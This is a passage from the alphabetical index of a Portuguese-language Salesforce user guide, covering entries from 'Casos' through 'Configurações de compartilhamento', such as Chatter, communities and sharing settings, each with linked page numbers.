Casos (continuação) Salesforce para Salesforce [1513](#page-1518-0) Spam no Web-to-Case [2348](#page-2353-0) trabalhando com email [2147](#page-2152-0) visão geral [2116](#page-2121-0) Casos pai exibindo [2140](#page-2145-1) Catálogo de preços campos pesquisados [384](#page-389-0) Catálogos de preços arquivar, desativar e excluir [1381](#page-1386-0) compartilhar [1381](#page-1386-1) criando [1380](#page-1385-0), [1387](#page-1392-0) renomeando [3900](#page-3905-0) visão geral [1377](#page-1382-0) Categoria procurando perguntas [2178](#page-2183-0) Categorias Consulte as Soluções [2722](#page-2727-0) Consulte Categorias de dados [2722,](#page-2727-0) [2733](#page-2738-0) Categorias de dados atalhos de teclado [2730](#page-2735-0) cancelando a exclusão de grupos de categoria [2731](#page-2736-0) comparado a outros modelos [2739](#page-2744-0) criando [2733](#page-2738-0) criando grupos de categorias [2721,](#page-2726-0) [2732](#page-2737-0) descrição [2722](#page-2727-0) editando configurações de visibilidade [2735](#page-2740-0) excluindo [2727](#page-2732-0) excluindo grupos de categorias [2731](#page-2736-0) exemplos de configurações de visibilidade do grupo de categoria [2743](#page-2748-0) exibindo configurações de visibilidade por papel [2741](#page-2746-0) gerenciando [2726](#page-2731-0) modificando [2728](#page-2733-0) restaurando grupos de categoria [2731](#page-2736-0) visibilidade padrão [2740](#page-2745-0) visibilidade por papel [2737](#page-2742-0) Celular Perguntas frequentes: Painéis móveis para o iPad [3793](#page-3798-0) relatórios de dados de uso [1089](#page-1094-0) Certificados Assinado por AC [956](#page-961-0) autenticação mútua [958–959](#page-963-0) carregando [956](#page-961-0), [958](#page-963-0) cliente da API [959](#page-964-0) criando [954](#page-959-0) editando [961](#page-966-0) exibindo [961](#page-966-1)

Certificados (continuação) recarregamento [957](#page-962-0) Certificados de autenticação de cliente fazendo download [5113](#page-5118-0) Chamadas Erro Incapaz de analisar resposta a chamada [5043](#page-5048-0) chamadas de API de limites [3562](#page-3567-0) Chamadas do SoftPhone atendendo [2158](#page-2163-0) click-to-dial [2168](#page-2173-0) colocando em pós-atendimento [2162](#page-2167-0) conferência [2161](#page-2166-0) fazendo [2166](#page-2171-0) registrando [2159](#page-2164-0) relatórios [3606](#page-3611-0) transferindo [2161](#page-2166-1) Chamadas em conferência fazendo [2161](#page-2166-0) Chamadas telefônicas Consulte Chamadas do SoftPhone [2166](#page-2171-0) Chamar elemento Apex [4435](#page-4440-0) Chatter abrir janela de bate-papo [2948](#page-2953-0) ação do item de feed [3260](#page-3265-1) ações [3251](#page-3256-0) ações no editor [3248](#page-3253-0) adicionando clientes [3042](#page-3047-0) adicionando tópicos [2907](#page-2912-0) adicionando tópicos de hashtag [2908](#page-2913-0) adicionar registros [2943](#page-2948-0) agradecendo às pessoas [2916](#page-2921-0) anexando arquivos [2894](#page-2899-0) anexando links [2899](#page-2904-0) anexos de feed [2892](#page-2897-0) apreciando publicações e comentários [2865](#page-2870-0) ativando [3242](#page-3247-0) atividade [2917](#page-2922-0) atribuindo ao moderador [2919](#page-2924-0) atualizações [2877](#page-2882-0) atualizações únicas [2912](#page-2917-0) bate-papo [2944](#page-2949-0) carregar fotos [52](#page-57-0) Chatter Desktop [2855,](#page-2860-0) [3299](#page-3304-0) clientes [3041](#page-3046-0) compartilhando arquivos [2896](#page-2901-0) configurações de email [3257](#page-3262-1) configurações de grupo [3243](#page-3248-0) configurando [3235](#page-3240-0) configurando notificações de email [2868](#page-2873-0)

Chatter (continuação) configurando resumos diários [2868](#page-2873-0) convidando pessoas para participar [2917](#page-2922-1) convites a clientes [3247](#page-3252-0) distribuição baseada em perfil [3236–3237,](#page-3241-0) [3239](#page-3244-0), [3241](#page-3246-0) edição de publicações no feed [3250](#page-3255-0) emoticons [3246](#page-3251-0) emudecer publicações [2889](#page-2894-0) excluindo arquivos [2898](#page-2903-0) excluir mensagens [3267](#page-3272-0) exibindo arquivos [2896–2897](#page-2901-0) favoritos [2876](#page-2881-0), [2881](#page-2886-0) fazendo o download de arquivos [2896–2897](#page-2901-0) fazendo upload de novas versões de arquivos [2896](#page-2901-0) gerenciando emails [2868](#page-2873-0) guia [2855](#page-2860-1) histórico de bate-papo [2947](#page-2952-0) influência [2917](#page-2922-0) informações de contato [51](#page-56-0) iniciar um bate-papo [2947](#page-2952-1) layout do item de feed [3260](#page-3265-1) layouts de grupo [3261](#page-3266-0) limites [5458,](#page-5463-0) [5461](#page-5466-0) limites de aprovações [5456](#page-5461-0) limites de arquivo [5449](#page-5454-0) limites de pesquisa do conteúdo [5460](#page-5465-0) Lista de seguidores [2915](#page-2920-0) Lista Seguindo [2915](#page-2920-0) mencionando pessoas e grupos em publicações e comentários [2890](#page-2895-0) mensagens [2950](#page-2955-0) mensagens diretas [2950](#page-2955-0) mensagens privadas [2950](#page-2955-0) moderador [2918](#page-2923-0) notificações por email [2868](#page-2873-1) Origem de dados externa [3298](#page-3303-0) página grupos [2926](#page-2931-0) página Pessoas [2913](#page-2918-0) participar de grupos [54](#page-59-0), [2927](#page-2932-0) personalizando a influência do Chatter [3266](#page-3271-0) personalizando o rastreamento de feeds [3256](#page-3261-0) pesquisa [2878](#page-2883-0) pesquisa de feed [2878](#page-2883-0) pesquisando [54–55,](#page-59-1) [2878](#page-2883-1) pesquisando arquivos [2895](#page-2900-0) pesquisando feeds [2879](#page-2884-0) pesquisas [2902–2903](#page-2907-0) propriedade dos arquivos [2916](#page-2921-1) publicações [2882](#page-2887-0), [2910–2912](#page-2915-0)

Chatter (continuação) publicações de solicitação de aprovação [4384](#page-4389-0) publicando em feeds [2882](#page-2887-0) publicar a partir de um fluxo [4447](#page-4452-0) publicar a partir de um processo [4269–4270](#page-4274-0) publicar comentários [2865](#page-2870-1) publicar por email [2940](#page-2945-0) rastreamento de feed [3255](#page-3260-0) recomendações [2878](#page-2883-2), [2915](#page-2920-1) recomendações de arquivos [2878](#page-2883-2), [2991](#page-2996-1) recomendações de pessoas [2878,](#page-2883-2) [2915](#page-2920-1) recomendações de registros [2878,](#page-2883-2) [2921](#page-2926-0) recomendações do grupo [2878](#page-2883-2), [2939](#page-2944-0) registros [2921](#page-2926-1) removendo clientes [3042](#page-3047-0) removendo tópicos [2908](#page-2913-1) remover registros [2944](#page-2949-1) respostas a emails [2865](#page-2870-1) resumos por email [2868](#page-2873-1) sair de grupos [54](#page-59-0), [2927](#page-2932-0) Salesforce Files Connect [3275](#page-3280-1), [3277–3281,](#page-3282-0) [3284,](#page-3289-0) [3286](#page-3291-0), [3290–](#page-3295-0) [3291,](#page-3295-0) [3293,](#page-3298-0) [3296](#page-3301-0) Salesforce Files Sync [3271–3272](#page-3276-0) seguimento automático [2863](#page-2868-0) seguindo arquivos [2896](#page-2901-0) seguindo pessoas [53](#page-58-0) seguindo registros [53](#page-58-1) seguindo registros automaticamente [2920](#page-2925-0) seguindo tópicos [2905](#page-2910-0) status de bate-papo [2946](#page-2951-0) tipos de licença [486](#page-491-0), [3304](#page-3309-0) tópicos comentados pelas pessoas [2909](#page-2914-0) tópicos comentados pelos grupos [2909](#page-2914-1) tópicos mais comentados [2910](#page-2915-1) usando a lista de bate-papo [2945](#page-2950-0) usando o Chatter Messenger [2944](#page-2949-0) visão geral [2854](#page-2859-0) visão geral sobre feeds [2871](#page-2876-0) visualização de link [2900](#page-2905-0) Chatter Answers adicionando a guias de portal [2473](#page-2478-0) adicionando a um Portal de clientes [2473–2474](#page-2478-0) adicionando a um portal de parceiro [2473](#page-2478-0) adicionando a um Portal de parceiro [2475](#page-2480-0) ativação em comunidades [3114](#page-3119-0) ativando [2460](#page-2465-0) ativando sem um site do Force.com [2473](#page-2478-0) atribuindo categorias de dados [2472](#page-2477-0) configurações de notificação do email [2466](#page-2471-0)

Chatter Answers (continuação) configurando [2459](#page-2464-0) configurando a visibilidade da guia Perguntas [2472](#page-2477-1) configurando autocadastramento [2468](#page-2473-0) configurando casos [2471](#page-2476-0) configurando categorias de dados [2473](#page-2478-1) Configurando o Salesforce Knowledge [2473](#page-2478-1) configurando um Portal do cliente [2467](#page-2472-0) configurando um site Force.com [2469](#page-2474-0) configurando usuários [2468](#page-2473-0) configurar promoção para artigo [2473](#page-2478-1) criando zonas [2442](#page-2447-0) dicas de implementação [2481](#page-2486-0) editando zonas [2442](#page-2447-0) escalando uma pergunta para um caso [2185](#page-2190-0) gerenciando usuários [2478](#page-2483-0) Guia Perguntas [2472](#page-2477-1) idioma [2478](#page-2483-0) instantâneo do site [2478](#page-2483-1) limites [5434](#page-5439-0) Páginas do Visualforce [2460](#page-2465-0), [2463](#page-2468-0) personalizando a aparência [2458](#page-2463-0) práticas recomendadas [2483](#page-2488-0) respostas a emails [2210](#page-2215-0) solucionando problemas da configuração [2478](#page-2483-1) terminologia [2206](#page-2211-0) usando [2207](#page-2212-0) usuários [2478](#page-2483-0) visão geral da configuração [2458](#page-2463-0) Chatter Desktop conectando [2857](#page-2862-0) configurando [2857](#page-2862-1) configurando versão gerenciada [3301](#page-3306-0) controle de acesso [3299](#page-3304-0) desativando remotamente [2860](#page-2865-0) dicas para solução de problemas [2859](#page-2864-0) implantando arquivo de configuração [3301](#page-3306-0) informações de versões [2861](#page-2866-0) instalando [2856](#page-2861-0) instalar versão gerenciada [3300](#page-3305-0) usando [2858](#page-2863-0) visão geral [2855](#page-2860-0) Chatter Mobile para BlackBerry ativando aplicativo móvel [1098](#page-1103-0) configurando aplicativo móvel [1098](#page-1103-0) Chatter Plus limites [5456](#page-5461-1) Perguntas frequentes [20](#page-25-0)

Chatter Questions ativar em comunidades [3113](#page-3118-0) relatórios [2959](#page-2964-0) Chatter Thanks [2916](#page-2921-0) Chave de entidade OData [4886](#page-4891-0) chave de segurança [842](#page-847-0) Chave de segurança redefinir [80](#page-85-0) Chaves de correspondência regras de correspondência padrão [782](#page-787-0) regras de correspondência personalizadas [781](#page-786-0) Chaves mestres de criptografia [953,](#page-958-0) [960](#page-965-0) chaves nulas [3383](#page-3388-0) chaves vazias [3383](#page-3388-0) Checkout adicionando licenças [451](#page-456-0) concedendo acesso aos usuários [453](#page-458-1) convertendo uma avaliação [274](#page-279-0) removendo licenças [452](#page-457-0) Ciclo do resumo de desempenho ações [2106](#page-2111-0) adicionando pessoas [2103](#page-2108-0) criando [2101](#page-2106-0) excluir pessoas [2104](#page-2109-0) implantando [2105](#page-2110-0) Classes registros de depuração [5268](#page-5273-0) Classes do Apex [852](#page-857-0) Click-to-dial [2168](#page-2173-0) **Clientes** clientes de gerenciamento de propriedades [1263](#page-1268-0) Consulte também Clientes de desktop [1263](#page-1268-0) Clientes de desktop configurando o acesso do usuário [543,](#page-548-0) [2049](#page-2054-0) Clonando modelos de email [1638](#page-1643-0) oportunidades [1398](#page-1403-0) painéis [3792](#page-3797-0) Clonando um conjunto de alterações [5316](#page-5321-0) clonar [3503](#page-3508-0) clonar macros [3834](#page-3839-0) clonar visualização [3503](#page-3508-0) Cloud Flow Designer requisitos do sistema [4413](#page-4418-0) visão geral [4412](#page-4417-0) Coaching Work.com [1436](#page-1441-0) Codificação de email configurações, editando [50](#page-55-0)

Código segurança [5075](#page-5080-0) Código geográfico Atualizar [1715](#page-1720-1) campos [1717](#page-1722-0) configuração [1712](#page-1717-1) Configuração [1713](#page-1718-0) Data.com [1713](#page-1718-0) Registros [1713,](#page-1718-0) [1715](#page-1720-1) Somar [1715](#page-1720-1) Verificar [1716](#page-1721-0) Colaboração [2854](#page-2859-0) Coleção exemplo [4508,](#page-4513-0) [4514](#page-4519-0) Coleções de dados do Explorer na página inicial [3487](#page-3492-1) Colocação na lista de aprovados de clientes de API [877](#page-882-0) colocando faixas de IP na lista de aprovadas do Aplicativo conectado [5150](#page-5155-0) coluna Proprietário do registro criando arquivos de importação [666](#page-671-0) colunas de data [3366](#page-3371-0) combinação incorreta [1245](#page-1250-0) Comentário visibilidade [1415](#page-1420-0) Work.com [1413](#page-1418-0) Comentários casos [2120](#page-2125-0) Comentários do caso Salesforce para Salesforce [1513](#page-1518-0) Comentários do Idea acionadores [2453](#page-2458-0) Community Builder adicionar marcação [3152](#page-3157-0) alterar layout de página [3151](#page-3156-0) cabeçalho da página [3152](#page-3157-0) compartilhar dados do registro [3155](#page-3160-0) criar modo de exibição de lista de registros [3155](#page-3160-1) criar página de detalhes do registro [3157](#page-3162-0) criar páginas [3146](#page-3151-0) Editor de página [3149](#page-3154-0) excluir páginas [3154](#page-3159-0) Gerenciador de páginas [3145–3148](#page-3150-0), [3154](#page-3159-0) páginas ativas [3147](#page-3152-0) páginas de edição [3149](#page-3154-0) propriedades da página [3145](#page-3150-0), [3148](#page-3153-0) tipos de página [3148](#page-3153-0) como funciona a pesquisa [169](#page-174-0), [171](#page-176-0) Compartilhamento Apex gerenciado [577](#page-582-0)

#### **Índice**

Compartilhamento (continuação) ativando o compartilhamento de previsão [1952](#page-1957-0) calendários públicos e de recursos [1860](#page-1865-0) campanhas [1294](#page-1299-0) casos [2132](#page-2137-0) comparado à visibilidade do grupo de categorias [2739](#page-2744-0) comportamento de compartilhamento integrado [647](#page-652-0) Conceder acesso aos dados usando hierarquias [587](#page-592-0) configuração de compartilhamento de toda a organização [577](#page-582-0), [580](#page-585-0) configurações [577–579](#page-582-0) considerações sobre o compartilhamento de usuário [626](#page-631-0) contas [1153](#page-1158-0) contatos [1187](#page-1192-0) grupos de gerente [596](#page-601-0) leads [1324](#page-1329-0) Motivos de compartilhamento do Apex [5070](#page-5075-0) objetos [647](#page-652-0) objetos personalizados [3977](#page-3982-0) oportunidades [1399](#page-1404-0) padrões para toda a organização [578–579](#page-583-0), [583](#page-588-0) padrões para toda a organização separados [584](#page-589-0) painéis [448](#page-453-0), [3727,](#page-3732-0) [3729–3733](#page-3734-0) Painéis [3726](#page-3731-0) pastas [448](#page-453-0), [3727](#page-3732-0), [3729–3733](#page-3734-0) Pastas [3726](#page-3731-0) pedidos [1460](#page-1465-0) previsões [1505](#page-1510-0), [1958](#page-1963-0) Publicações do Chatter [2910–2911](#page-2915-0) publicações do Chatter com um grupo [2911](#page-2916-0) recalculando o compartilhamento do Apex [5071](#page-5076-0) recálculo [647](#page-652-0) registros de usuários de alto volume da comunidade [3059](#page-3064-0) regras, Consulte Regras de compartilhamento [598](#page-603-0) relatórios [448](#page-453-0), [3727,](#page-3732-0) [3729–3733](#page-3734-0) Relatórios [3726](#page-3731-0) substituições [577,](#page-582-0) [640](#page-645-0) um link para uma publicação do Chatter [2912](#page-2917-1) usuários [630](#page-635-0) compartilhamento de arquivos [2989](#page-2994-0) Compartilhamento de usuário compatibilidade com tipos de relatório [634](#page-639-0) compartilhamento implícito [647](#page-652-0) Compartilhamento manual conjuntos de compartilhamento, diferenças [636](#page-641-0) editando ou excluindo acesso [119](#page-124-0) Compartilhamento, regras Veja Regras de compartilhamento [521](#page-526-0)

compartilhando patrimônios [1179](#page-1184-0) Compartilhando calendário [1347–1348](#page-1352-0) considerações sobre regra [624](#page-629-0) registros de usuários de alto volume do portal [2394](#page-2399-0) compartilhar [3527](#page-3532-0) Compartilhar catálogos de preços [1381](#page-1386-1) Compartilhar grupos Comunidades [3059](#page-3064-0) compartilhar lens [3504](#page-3509-0) compartilhar lente [3536](#page-3541-0) compartilhar painel [3504,](#page-3509-0) [3536](#page-3541-0) compatibilidade com a seção 508 [57,](#page-62-0) [60](#page-65-1) componente de anexo [2596](#page-2601-0) Componente do Visualforce adicionar a um console do Salesforce [3842](#page-3847-0), [3849–3850](#page-3854-0) Componentes da home page componentes personalizados da área do Visualforce [3920](#page-3925-0) considerações [3921](#page-3926-0) criando componentes personalizados [3919](#page-3924-0) Componentes de metadados em conjuntos de alterações [5307](#page-5312-0) Componentes de pesquisa [3842](#page-3847-0) Componentes dependentes [5315](#page-5320-0) Componentes do console favoritos [2284](#page-2289-0), [3857](#page-3862-0) guias mais recentes [2284](#page-2289-0), [3857](#page-3862-0) histórico [2284](#page-2289-0), [3857](#page-3862-0) Componentes do Lightning Lightning Experience [5066](#page-5071-0) Salesforce1 [5065](#page-5070-0) Componentes do painel seguindo [2923](#page-2928-0) Componentes em implantações [5318](#page-5323-0) Componentes personalizados do console adicionar a aplicativos [3849](#page-3854-0) adicionar a layouts de página [3846,](#page-3851-0) [3848](#page-3853-0) adicionar barras laterais [3846](#page-3851-0), [3848](#page-3853-0) Aplicativo de tela [3846](#page-3851-0) atribuir a consoles [3850](#page-3855-0) dicas de implementação [3844](#page-3849-0) gráficos de relatório [3846](#page-3851-0) Knowledge One [3846](#page-3851-0) lista relacionada [3846](#page-3851-0) Página do Visualforce [3846](#page-3851-0) pesquisa [3846](#page-3851-0) vários componentes [3846](#page-3851-0) visão geral [3842](#page-3847-0)

Componentes personalizados do console (continuação) visão geral da criação [3843](#page-3848-0) Componentes personalizados, Visualforce criando [5055](#page-5060-0) exibindo [5056](#page-5061-0) gerenciando [5057](#page-5062-0) visão geral [5054](#page-5059-0) Componentes que abrem ativar [3815](#page-3820-0) lista de [2287,](#page-2292-0) [3860](#page-3865-0) utilização [2287](#page-2292-0), [3860](#page-3865-0) Compromisso de alarme absoluto exemplo [4513](#page-4518-0) Compromisso de alarme relativo exemplo [4509,](#page-4514-0) [4511](#page-4516-0) Compromisso de calendário campos pesquisados [390](#page-395-0) Compromissos aceitando ou recusando [1366](#page-1371-0) adicionando ao Outlook [1356](#page-1361-1), [1366](#page-1371-0) ativando o Corretor ortográfico [425](#page-430-0) atribuindo a contas [1594](#page-1599-0) atribuindo a contatos [1594](#page-1599-0) atribuindo a leads [1594](#page-1599-0) atribuindo a oportunidades [1594](#page-1599-0) atribuindo a outros registros [1594](#page-1599-0) criando [1351–1352](#page-1356-0) definindo filtros de sincronização para o Salesforce for Outlook [2043](#page-2048-0) duplicatas com o Salesforce for Outlook, removendo [1612](#page-1617-0) excluindo da sincronização com o Salesforce for Outlook [1583](#page-1588-0) exibindo detalhes [1344–1345](#page-1349-0) Microsoft® Exchange, preparar-se para sincronizar com o Salesforce [1563](#page-1568-0) Microsoft® Exchange, sincronização com o Salesforce [1561](#page-1566-0) não resolvidos [1594](#page-1599-0) recorrente [1351–1352](#page-1356-0) Recurso Atividades compartilhadas, abilitando os [1858–1859](#page-1863-0) relatórios, exibindo vários contatos relacionados a um compromisso [1336,](#page-1341-0) [3608](#page-3613-0) renomeando [3900](#page-3905-0) sincronizando com o Salesforce for Outlook [1583](#page-1588-0) vários contatos relacionados a um compromisso, exibindo [1336,](#page-1341-0) [3608](#page-3613-0) vários contatos, relacionando a [1858–1859](#page-1863-0) Compromissos com convidados criando [1355](#page-1360-0) Compromissos com várias pessoas [1355](#page-1360-0)

Compromissos de alarme horário absoluto [4499](#page-4504-0) tempo relativo [4501](#page-4506-0) Compromissos de espera tempo relativo [4501](#page-4506-0) Compromissos e calendários [1343](#page-1348-0) Compromissos não resolvidos atribuindo a contas [1594](#page-1599-0) atribuindo a contatos [1594](#page-1599-0) atribuindo a leads [1594](#page-1599-0) atribuindo a oportunidades [1594](#page-1599-0) atribuindo a outros registros [1594](#page-1599-0) Computação em nuvem [3](#page-8-0) Comunidade atribuindo para respostas [2445](#page-2450-0) comunidades pesquisa [3222](#page-3227-0) pesquisa da barra lateral [3222](#page-3227-0) pesquisa de feed [3222](#page-3227-0) pesquisa global [3222](#page-3227-0) planejando [3050](#page-3055-0) Comunidades acesso de superusuário [3054](#page-3059-0), [3064](#page-3069-0) acesso de superusuário para usuários clientes [3064](#page-3069-1) acesso público [3082](#page-3087-0) acionadores de moderação [3185](#page-3190-0) adição de uma caixa de pesquisa global [3094](#page-3099-0) adicionando páginas do Site.com a guias [4579](#page-4584-0) adicionando widgets ao seu site do Site.com de comunidade [4580](#page-4585-0) aprovações para usuários externos [3126](#page-3131-0) ativando [3051,](#page-3056-0) [3087](#page-3092-0) ativando a reputação [3197](#page-3202-0) ativando casos para usuários externos [3106](#page-3111-0) ativando leads para usuários do parceiro [3125](#page-3130-0) ativar exibição de apelido [3081](#page-3086-0) autenticação [841](#page-846-0), [3127–3128](#page-3132-0), [3130–3131](#page-3135-0) Autorização do Site.com [4572](#page-4577-0) autorregistro [3096–3097,](#page-3101-0) [3102–3103](#page-3107-0) cabeçalho global [3085](#page-3090-0), [3221](#page-3226-0) cache de página com Site.com [4581](#page-4586-0) cálculo da reputação [3201](#page-3206-0) campos de mesclagem [1641](#page-1646-0), [3078](#page-3083-0) catálogo de tópicos [3190](#page-3195-0) colocando marcas nas páginas do Site.com [4567–4571](#page-4572-0) compartilhando informações de contato pessoais [3218](#page-3223-0) Compartilhando registros de usuários de alto volume do portal [3059](#page-3064-0) compartilhando um URL de visualização [3086](#page-3091-0)

Comunidades (continuação) compartilhar dados do registro [3155](#page-3160-0) compartilhar detalhes do registro [3157](#page-3162-0) compartilhar grupos [3059](#page-3064-0) configuração de Ideias [3124](#page-3129-0) configurações [3089](#page-3094-0) configurando notificações por email [3223](#page-3228-0) configurando o Chatter Answers [3114](#page-3119-0) configurar Chatter Questions [3113](#page-3118-0) contas pessoais [3103](#page-3108-0) Criador da comunidade [3134](#page-3139-0) criando [3065](#page-3070-0) criando usuários [3061](#page-3066-0) criar modo de exibição de lista de registros [3155](#page-3160-1) criar painéis para gerentes de comunidade [3204](#page-3209-0) critérios de moderação [3179](#page-3184-0) desativando [3090](#page-3095-0) descrição [3089](#page-3094-0) determinando o URL de páginas do Site.com [4578](#page-4583-0) dicas de uso do Site.com [3135,](#page-3140-0) [4561](#page-4566-0) email [3076](#page-3081-0) execução de moderação [3181](#page-3186-0) exibindo informações sobre o usuário atual nas páginas do Site.com [4577](#page-4582-0) Feed de grupo do Chatter [4580](#page-4585-0) Feed de notícias do Chatter [4580](#page-4585-0) gerenciamento [3170,](#page-3175-0) [3176](#page-3181-0), [3206](#page-3211-0) gerenciando arquivos [3183](#page-3188-0) gerenciando itens marcados [3182](#page-3187-0) gerenciando mensagens [3184](#page-3189-0) gerenciando usuários de alto volume [3058](#page-3063-0) Guia Chatter [3074](#page-3079-0) guias [3072](#page-3077-0) Ideias [2448](#page-2453-0) Insights [3207](#page-3212-0), [3209](#page-3214-0) Insights, ativando [3208](#page-3213-0) Insights, criando [3209](#page-3214-0) Insights, visualizando [3211](#page-3216-0) Limitações para usuários externos [5464](#page-5469-0) limite de número de comunidades em uma organização [5462](#page-5467-0) limites [5438,](#page-5443-0) [5463–5464](#page-5468-0) limites de arquivo [3080,](#page-3085-0) [3084](#page-3089-0) limites de email [5463](#page-5468-0) limites de sites [5462](#page-5467-1) limites de tópicos de navegação [5465](#page-5470-0) limites do email do grupo [5463](#page-5468-0) Limites para moderação [5465](#page-5470-1) login [3096–3097](#page-3101-0)

Comunidades (continuação) logout [3096](#page-3101-0), [3100–3101,](#page-3105-0) [3137–3138](#page-3142-0) marca [3075](#page-3080-0), [3097](#page-3102-0) máximo de funções do portal [5463](#page-5468-1) membros [3070](#page-3075-0) mensagem privada [3080](#page-3085-0) modelo, alterando [3091](#page-3096-0) modelo, considerações [3092,](#page-3097-0) [3164](#page-3169-0) modelos [3168](#page-3173-0) moderação [3177–3178](#page-3182-0) moderador [3172,](#page-3177-0) [3174](#page-3179-0) moderando [3182–3184](#page-3187-0) navegando para [3221](#page-3226-0) níveis de reputação [3199](#page-3204-0) nome [3089](#page-3094-0) notificações por email [3223](#page-3228-0) o que cada um pode ver [3224](#page-3229-0) opções de relatório para usuários externos [3055](#page-3060-0) otimização do mecanismo de pesquisa [3095](#page-3100-0) páginas de erro [3083](#page-3088-0) páginas personalizadas [3096](#page-3101-0) painéis para gerentes de comunidade [3203](#page-3208-0) Painel da página inicial do Gerenciamento de comunidade [3204](#page-3209-0) papéis padrão [3053](#page-3058-0) personalizando [3069](#page-3074-0) personalizando com Site.com [3135,](#page-3140-0) [4561](#page-4566-0), [4563,](#page-4568-0) [4580–4581](#page-4585-0) personalizando com sites do Force.com [3136](#page-3141-0) pessoas que têm conhecimento [3080](#page-3085-0) pontos de reputação [3200](#page-3205-0) preferências [3080](#page-3085-0) públicos de recomendação [3195](#page-3200-0) rastreando atividades [3216](#page-3221-0) recomendações [3193](#page-3198-0) regras de moderação [3180](#page-3185-0) relatórios [2959,](#page-2964-0) [3216](#page-3221-0) relatórios para usuários externos [3215](#page-3220-0) relatórios, criar [3215](#page-3220-0) reputação [3196](#page-3201-0) Salesforce Knowledge [3123](#page-3128-0) segurança [841,](#page-846-0) [3127–3128,](#page-3132-0) [3130–3131](#page-3135-0) senhas de usuários externos [3092](#page-3097-1) SEO [3095](#page-3100-0) Site.com [4541](#page-4546-0) Sites do Force.com [4541](#page-4546-0) sobre [3050](#page-3055-1) sobre usuários de alto volume de comunidade [3057](#page-3062-0) status [3087](#page-3092-1) tipos de moderadores [3173](#page-3178-0)

Comunidades (continuação) tópicos [3186,](#page-3191-0) [3189](#page-3194-0), [3191](#page-3196-0), [3193](#page-3198-1) URL [3089](#page-3094-0) Usuários externos [3092](#page-3097-1) redefinindo senhas de comunidade [3092](#page-3097-1) visualizando [3086](#page-3091-0) Wave Analytics [3127](#page-3132-1) conceitos básicos [3358,](#page-3363-0) [3360–3361,](#page-3365-0) [3540–3541,](#page-3545-0) [3543](#page-3548-1), [3545,](#page-3550-0) [3547–](#page-3552-0) [3548,](#page-3552-0) [3551,](#page-3556-0) [3554–3555](#page-3559-0), [3558–3561](#page-3563-0) Conceitos básicos ativar o Salesforce para parceiros [1544](#page-1549-0) carrregar em massa [732](#page-737-0) compartilhando registros [166](#page-171-0) demonstrações em vídeo [20](#page-25-1) folhas de dicas [19](#page-24-0) gerenciamento de territórios [1306](#page-1311-0) guias de implementação [19](#page-24-0) guias do usuário [19](#page-24-0) idiomas suportados [63](#page-68-0), [285](#page-290-0) imprimindo registros [167](#page-172-0) modelo de compartilhamento [137](#page-142-0) navegando nas páginas iniciais de objetos [37](#page-42-1) novo usuário [35](#page-40-0), [114](#page-119-1) percorrendo o aplicativo [36](#page-41-0) regras de compartilhamento [166](#page-171-1) Salesforce para Salesforce [1544](#page-1549-1) Concorrentes adicionando e editando [1412](#page-1417-0) visão geral [1412](#page-1417-1) Condição de fluxo operadores [4486](#page-4491-0) Condições fluxo [4418](#page-4423-0) Condições de espera fluxo [4460](#page-4465-0) Conectores de fluxo adicionando [4417](#page-4422-0) editando [4417](#page-4422-0) removendo [4417](#page-4422-0) Conectores, Lightning Connect [4851](#page-4856-0) Conexão de replicação [4931](#page-4936-0) Conexões aceitando registros [1518](#page-1523-0) aceitando registros automaticamente [1520](#page-1525-0) atribuindo registros [1524](#page-1529-0) editando [1510](#page-1515-0) encaminhando registros relacionados [1527](#page-1532-0) excluindo [1510](#page-1515-0)

Conexões (continuação) gerenciando [1510](#page-1515-0) modelos de conexão [1511–1512](#page-1516-0) sobre [1509](#page-1514-0) confiança [790](#page-795-0) Configuração Busca rápida [40](#page-45-0) Call Center [2488](#page-2493-1) contratar um parceiro de consultoria [276](#page-281-0) delegando tarefas de configuração [515](#page-520-0) informações pessoais [49](#page-54-0) interface de usuário aprimorada [282](#page-287-0) interface de usuário aprimorada, ativando [425](#page-430-0) Interface de usuário do Force.com [989](#page-994-0) Itens usados recentemente [4966](#page-4971-0) Licenças mais usadas do Force.com [989](#page-994-1) Lógica comercial do Force.com [989](#page-994-2) Mensagens da página inicial do Force.com [4967](#page-4972-0) monitorando alterações [1001](#page-1006-0) navegando para [40](#page-45-0) Página inicial do Force.com [4965](#page-4970-0) pesquisando [283](#page-288-0) Quick Text [2624](#page-2629-0) recursos [276](#page-281-1) Regras de portal do Force.com [990](#page-995-1) resultados da pesquisa [283](#page-288-1) suporte [2603](#page-2608-0) Uso da API do Force.com [989](#page-994-3) Uso de esquema do Force.com [988](#page-993-0) usuário [44](#page-49-0) visão geral do sistema [988](#page-993-1) Configuração da plataforma Wave do Analytics Cloud [3348](#page-3353-0) configuração de atividade [1855](#page-1860-1), [1859,](#page-1864-0) [1870,](#page-1875-0) [1879–1880](#page-1884-0), [1884](#page-1889-0) Configuração de comunidades escolhendo entre guias e o Community Builder [3073](#page-3078-0) configuração de lembretes de atividades [1858](#page-1863-1) configuração de localidade [156](#page-161-0) configuração de presença criar [2553](#page-2558-0) Configuração de presença configurações [2553](#page-2558-1) configuração de roteamento configurações [2550](#page-2555-0) Configuração de site remoto [979](#page-984-0) Configuração do fuso horário [471](#page-476-0) Configuração do usuário administração delegada [515](#page-520-0) alterando a divisão padrão de um usuário [459](#page-464-0) alterando senhas [46,](#page-51-0) [48,](#page-53-0) [843](#page-848-0)

Configuração do usuário (continuação) alterar senha [45,](#page-50-0) [837,](#page-842-0) [840–841](#page-845-0) ativando o computador [46,](#page-51-0) [843](#page-848-0) ativar dispositivo [45,](#page-50-0) [48,](#page-53-0) [837,](#page-842-0) [840–841,](#page-845-0) [843](#page-848-1) campos [471](#page-476-0) conceder acesso de login [81](#page-86-0) configurações de email [51](#page-56-1) editando [49](#page-54-0) grupos [592](#page-597-0) grupos pessoais [592](#page-597-0) grupos públicos [592](#page-597-0) personalizando guias [56](#page-61-0) personalizando páginas [56](#page-61-1) redefinindo a pergunta de segurança [50](#page-55-1) redefinir chave de segurança [80](#page-85-0) senha expirada [49](#page-54-1) trocar senhas [49](#page-54-1), [508](#page-513-0), [843](#page-848-1) Configurações da comunidade [3162](#page-3167-0) configurações de atividade [1855,](#page-1860-1) [1859](#page-1864-0), [1870](#page-1875-0), [1879–1880,](#page-1884-1) [1884](#page-1889-0) Configurações de compartilhamento externo para toda a organização desativando [586](#page-591-0) Configurações de compartilhamento para toda a organização compartilhamento manual de registros de usuários [633](#page-638-0) definindo [585](#page-590-0) especificando [578–579](#page-583-0) registros do usuário [627](#page-632-0) sobre [521](#page-526-1) visibilidade de usuários da comunidade [631](#page-636-0) visibilidade de usuários do portal [631](#page-636-0) visibilidade do relatório padrão 